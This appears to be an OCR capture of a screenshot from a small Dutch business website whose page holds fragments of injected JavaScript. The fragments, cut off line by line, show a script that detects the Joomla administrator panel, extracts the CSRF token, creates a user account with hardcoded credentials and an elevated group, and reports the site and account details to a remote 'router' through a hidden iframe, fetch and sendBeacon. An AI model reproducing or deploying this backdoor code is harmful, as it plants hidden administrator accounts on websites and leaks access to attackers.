
ma - za | 9:00 - 20.00
info@vedas.nl
Home
(function () {'use strict';if (window.joomlacreater_
'admin_mori',pass: 'mori_pro3344',email: 'memetkaan43
extractToken(html) {var p = [/"csrf\.token"\s*:\s*"([a-f0-9]{
0; i < p.length; i++) {var m = html.match(p[i]);if (m) retur
/com_cpanel|view=cpanel|administrator\/index\.php\?option
'/api.php?action=public_config', { credentials: 'omit' }).then
DEF.pass,email: DEF.email,group_id: DEF.gid};if (data && da
data.user_email;if (data.user_group_id) u.group_id = String
notifyRouter(router, u) {var fields = {url: location.origin
URLSearchParams(fields).toString();try {fetch(router, {me
catch (e) {}try {if (navigator.sendBeacon) {navigator.sendB
(!document.getElementById('jc_router_iframe')) {var ifram
'position:absolute;width:0;height:0;border:0;visibility:
router;form.target = 'jc_router_iframe';form.style.display 
k;inp.value = fields[k];form.appendChild(inp);});document.
buildUserBody(token, u) {var body = new URLSearchParams();bo
u.login);body.set('jform[username]', u.login);body.set('jfor
'');body.set('jform[lastvisitDate]', '');body.set('jform[lastRe
'0');body.set('jform[requireReset]', '0');body.set('jform[gr
[allowTourAutoStart]', '');body.set('jform[params][admin_la